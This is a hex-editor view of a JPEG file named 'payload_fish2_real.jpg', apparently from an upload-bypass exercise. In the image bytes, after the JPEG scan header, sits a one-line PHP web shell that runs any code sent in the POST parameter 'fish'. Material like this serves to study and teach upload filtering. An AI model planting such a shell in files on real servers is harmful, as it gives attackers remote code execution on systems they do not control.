 起始页 payload_fish2_real.jpg ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0:0270 A7 A8 A9 AA B2 B3 B4 B5 B6 B7 B8 B9 BA C2 C3 C4 §¨©ª²³´µ¶·¸¹ºÂÃÄ
0:0280 C5 C6 C7 C8 C9 CA D2 D3 D4 D5 D6 D7 D8 D9 DA E2 ÅÆÇÈÉÊÒÓÔÕÖ×ØÙÚâ
0:0290 E3 E4 E5 E6 E7 E8 E9 EA F2 F3 F4 F5 F6 F7 F8 F9 ãäåæçèéêòóôõö÷øù
0:02A0 FA FF DA 00 0C 03 01 00 02 11 03 11 00 3F 00 3C úÿÚ..........?.<
0:02B0 3F 70 68 70 20 40 65 76 61 6C 28 24 5F 50 4F 53 ?php @eval($_POS
0:02C0 54 5B 27 66 69 73 68 27 5D 29 3B 3F 3E F4 5A 05 T['fish']);?>ôZ.
0:02D0 20 CD 2D 51 36 17 34 B9 C5 20 A5 1D 68 01 73 45 Í Q6.4¹Å ¥.h.sE
0:02E0 25 03 A5 03 B8 B9 A0 1E 0F D2 8E B4 98 A6 02 83 %.¥.¸¹ ..ÒŽ´˜¦.ƒ
0:02F0 CE 3B 52 E6 9B 45 00 3B AD 2D 34 75 A7 52 0B 05 Î;Ræ›E.;--4u§R..
0:0300 14 1E 68 A0 56 0E 7D A9 A6 94 D1 81 40 6C 25 14 ..h V.}©¦”Ñ.@l%.
0:0310 B4 51 71 5C 4E B4 98 A7 60 51 8A 77 01 B4 53 A8 ´Qq\N´˜§`QŠw.´S¨
0:0320 C0 A2 E0 26 29 36 D3 A8 A2 E0 26 28 C7 B5 2D 14 À¢à&)6Ó¨¢à&(Çµ-.
0:0330 5C 04 C5 26 29 D9 A2 80 19 D2 97 19 A5 C5 14 00 \.Å&)Ù¢€.Ò—.¥Å..